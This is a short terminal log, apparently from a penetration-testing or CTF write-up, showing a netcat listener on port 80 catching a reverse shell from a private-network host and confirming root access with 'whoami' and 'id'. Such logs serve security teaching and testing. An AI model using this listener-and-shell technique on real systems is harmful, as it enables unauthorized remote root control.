 M
# nc -lvp 80 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 80 ...
192.168.202.54: inverse host lookup failed: Unknown host
connect to [192.168.45.189] from (UNKNOWN) [192.168.202.54] 35478
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0873e8062560:/# whoami
whoami
root
本机
root@0873e8062560:/# id
id
uid=0(root) gid=0(root) groups=0(root)